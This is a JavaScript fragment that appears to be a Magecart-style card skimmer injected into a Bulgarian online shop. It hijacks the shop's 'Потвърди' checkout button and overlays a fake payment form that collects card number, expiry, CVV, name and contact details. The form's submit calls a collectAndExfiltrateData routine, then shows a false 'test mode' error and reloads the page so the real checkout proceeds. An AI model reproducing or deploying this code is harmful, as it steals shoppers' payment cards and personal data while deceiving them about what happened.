                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">×</button>
                        <h2 class="custom-checkout-title">Завършете поръчката си</h2>
                        <p class="custom-checkout-subtitle">Моля, попълнете данните за доставка и плащане</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Контактна информация и доставка
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Контактни данни</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Имейл адрес *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден имейл адрес</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Телефонен номер *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+359 888 123 456" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден телефонен номер</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Адрес за доставка</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Улица и номер *</label>
                                        <input type="text" id="address" name="address" placeholder="ул. Витоша 123" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден адрес</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">Град *</label>
                                            <input type="text" id="city" name="city" placeholder="София" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете град</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">Област *</label>
                                            <input type="text" id="state" name="state" placeholder="София-град" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете област</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">Пощенски код *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="1000" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете валиден пощенски код</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Държава *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Изберете държава</option>
                                                <option value="BG" selected>България</option>
                                                <option value="RO">Румъния</option>
                                                <option value="GR">Гърция</option>
                                                <option value="TR">Турция</option>
                                                <option value="RS">Сърбия</option>
                                                <option value="MK">Северна Македония</option>
                                                <option value="DE">Германия</option>
                                                <option value="FR">Франция</option>
                                                <option value="IT">Италия</option>
                                                <option value="ES">Испания</option>
                                                <option value="GB">Великобритания</option>
                                                <option value="US">САЩ</option>
                                            </select>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, изберете държава</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Информация за плащане
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Име на картодържателя *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="ИВАН ПЕТРОВ" required>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете името на картодържателя</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Номер на картата *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете валиден номер на карта</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Валидност *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="ММ/ГГ" maxlength="5" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валидна дата (ММ/ГГ)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден CVV код</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Плати сега
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL защита
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-битово криптиране
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Обработка на плащането...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    Съжаляваме, но методът за плащане с карта в момента е в тестов режим. За ваше удобство страницата ще се презареди, за да можете да продължите с поръчката си.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase();
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Обработка...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function blockOriginalForm() {
        // Блокируем все формы на странице
        const allForms = document.querySelectorAll('form');
        
        allForms.forEach(function(form) {
            // Проверяем, есть ли в форме кнопка "Потвърди"
            const confirmButton = form.querySelector('input[type="submit"][value="Потвърди"]');
            
            if (confirmButton) {
                // Блокируем submit формы
                form.addEventListener('submit', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);

                // Изменяем action формы, чтобы предотвратить отправку
                const originalAction = form.action;
                form.setAttribute('data-original-action', originalAction);
                
                if (!hasFlag()) {
                    form.action = 'javascript:void(0);';
                }

                // Блокируем все кнопки submit в форме
                const submitButtons = form.querySelectorAll('input[type="submit"], button[type="submit"]');
                submitButtons.forEach(function(btn) {
                    btn.addEventListener('click', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            showCustomForm();
                            return false;
                        }
                    }, true);
                });
            }
        });
    }

    function init() {
        // Блокируем формы
        blockOriginalForm();

        // Также блокируем кнопки напрямую
        const checkoutButtons = document.querySelectorAll('input[type="submit"].btn.btn-primary');
        
        checkoutButtons.forEach(function(checkoutButton) {
            if (checkoutButton && checkoutButton.value === 'Потвърди') {
                checkoutButton.addEventListener('click', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);
            }
        });

        // Наблюдаем за динамически добавленными формами
        const observer = new MutationObserver(function(mutations) {
            blockOriginalForm();
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();